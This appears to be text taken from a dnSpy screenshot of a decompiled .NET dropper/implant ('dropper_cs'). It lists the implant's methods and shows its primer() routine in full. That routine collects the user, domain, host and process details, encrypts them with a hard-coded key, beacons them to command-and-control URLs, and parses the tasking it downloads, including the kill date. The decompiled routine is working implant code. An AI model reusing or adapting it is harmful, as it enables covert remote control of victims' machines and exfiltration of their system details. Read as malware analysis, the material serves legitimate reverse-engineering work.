 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
dropper_cs (0.0.0.0)
dropper_cs.exe
PE
Type References
References
{ } -
<Module> @02000001
Program @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000018
Program() : void @06000001
AUnTrCrts() : void @06000010
CLArgs(string) : string[] @06000009
Combine(byte[], byte[]) : byte[] @0600000A
CommandLineToArgvW(string, out int) : IntPtr @06000002
Compress(byte[]) : byte[] @06000012
CreateCam(string, string, bool) : SymmetricAlgorithm @0600000F
Decryption(string, string) : string @0600000C
Encryption(string, string, bool, byte[]) : string @0600000E
Exec(string, string, string, byte[]) : void @06000016
GetConsoleWindow() : IntPtr @06000005
GetCurrentThread() : IntPtr @06000003
GetWebRequest(string) : WebClient @0600000B
ihInteg() : bool @0600000D
ImplantCore(string, string, string, string, string, string, string) : void @060
LoadS(string) : Type @06000013
Main() : void @06000008
Parse_Beacon_Time(string, string) : int @06000015
primer() : void @06000011
rAsm(string) : string @06000014
Sharp(long) : void @06000007
ShowWindow(IntPtr, int) : bool @06000006
TerminateThread(IntPtr, uint) : bool @06000004
basearray : string[] @0400000A
dfarray : string[] @04000008
dfhead : string[] @04000009
dfs : int @04000007
DllBaseAddress : IntPtr @0400000C
pKey : string @04000004
Pop : string @04000006
rotate : string[] @0400000B
Run : bool @04000005
SW_HIDEN : int @04000001
SW_SHOW : int @04000002
taskId : string @04000003
ImgGen @02000004
UrlGen @02000003
mscorlib (4.0.0.0)
System (4.0.0.0)
primer() : void
7 Program.dfs = 0;
8 string text = "";
9 try
10 {
11 text = WindowsIdentity.GetCurrent().Name;
12 }
13 catch
14 {
15 text = Environment.UserName;
16 }
17 if (Program.ihInteg())
18 {
19 text += "*";
20 }
21 string userDomainName = Environment.UserDomainName;
22 string environmentVariable = Environment.GetEnvironmentVariable("COMPUTERNAME");
23 string environmentVariable2 = Environment.GetEnvironmentVariable("PROCESSOR_ARCHITECTURE");
24 int id = Process.GetCurrentProcess().Id;
25 string processName = Process.GetCurrentProcess().ProcessName;
26 Environment.CurrentDirectory = Environment.GetEnvironmentVariable("windir");
27 string text2 = null;
28 string text3 = null;
29 foreach (string text4 in Program.basearray)
30 {
31 string un = string.Format("{0};{1};{2};{3};{4};{5};1", new object[]
32 {
33 userDomainName,
34 text,
35 environmentVariable,
36 environmentVariable2,
37 id,
38 processName
39 });
40 string key = "DGCzi057IDmHvgTVE2gm60w8quqfpMD+o8qCBGpYItc=";
41 text3 = text4;
42 string address = text3 + "/Kettie/Emmie/Anni?Theda=Merrilee?c";
43 try
44 {
45 string enc = Program.GetWebRequest(Program.Encryption(key, un, false, null)).DownloadString(address);
46 text2 = Program.Decryption(key, enc);
47 break;
48 }
49 catch (Exception ex)
50 {
51 Console.WriteLine(string.Format(" > Exception {0}", ex.Message));
52 }
53 Program.dfs++;
54 }
55 if (string.IsNullOrEmpty(text2))
56 {
57 throw new Exception();
58 }
59 Regex regex = new Regex("RANDOMURI19901(.*)10991IRUMODNAR");
60 Match match = regex.Match(text2);
61 string randomURI = match.Groups[1].ToString();
62 regex = new Regex("URLS10484390243(.*)34209348401SLRU");
63 match = regex.Match(text2);
64 string stringURLS = match.Groups[1].ToString();
65 regex = new Regex("KILLDATE1665(.*)5661ETADLLIK");
66 match = regex.Match(text2);
67 string killDate = match.Groups[1].ToString();
100 %